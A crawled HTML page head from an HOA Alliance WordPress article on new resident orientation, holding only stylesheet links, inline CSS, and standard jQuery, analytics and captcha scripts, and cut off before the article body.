

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/
body_size: 46338
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Benefits of New Resident Orientation: Building Stronger Communities | HOA ALLIANCE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hoaalliance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><link rel="icon" type="image/png" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png">            <script src="https://www.google.com/recaptcha/api.js?render=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk"></script>
   <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Feed" href="https://www.hoaalliance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Comments Feed" href="https://www.hoaalliance.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hoaalliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoaalliance.org%2Fthe-benefits-of-new-resident-orientation-building-stronger-communities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hoaalliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoaalliance.org%2Fthe-benefits-of-new-resident-orientation-building-stronger-communities%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/popup-photoswipe.css?ver=1762811968' type='text/css' media='all' />
<style id='visual-portfolio-popup-photoswipe-inline-css' type='text/css'>
.vp-pswp .pswp__bg { background-color: #1e1e1e; }
/*# sourceURL=visual-portfolio-popup-photoswipe-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpea-wp-events-block-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.hoaalliance.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.hoaalliance.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.hoaalliance.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.hoaalliance.org/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://www.hoaalliance.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.hoaalliance.org/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hoaalliance.org/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/wp-event-aggregator.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329253-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329253.css?ver=1768903163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329580-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329580.css?ver=1768903163' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.hoaalliance.org/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu+Condensed%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hoaalliance.org/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742248829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742248837' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45BTT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hoaalliance.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45BTT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hoaalliance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hoaalliance.org/wp-json/wp/v2/posts/325288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoaalliance.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/" />
<link rel='shortlink' href='https://www.hoaalliance.org/?p=325288' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		            <style>
                .rt-container-fluid {
                    position: relative;
                }

                .rt-tpg-container .tpg-pre-loader {
                    position: relative;
                    overflow: hidden;
                }

                .rt-tpg-container .rt-loading-overlay {
                    opacity: 0;
                    visibility: hidden;
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    z-index: 1;
                    background-color: #fff;
                }

                .rt-tpg-container .rt-loading {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 40%;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                    opacity: 0;
                    visibility: hidden;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading-overlay {
                    opacity: 0.8;
                    visibility: visible;
                }

                .tpg-carousel-main .tpg-pre-loader .rt-loading-overlay {
                    opacity: 1;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading {
                    opacity: 1;
                    visibility: visible;
                }


                #bottom-script-loader {
                    position: absolute;
                    width: calc(100% + 60px);
                    height: calc(100% + 60px);
                    z-index: 999;
                    background: rgba(255, 255, 255, 0.95);
                    margin: -30px;
                }

                #bottom-script-loader .rt-ball-clip-rotate {
                    color: var(--tpg-primary-color);
                    position: absolute;
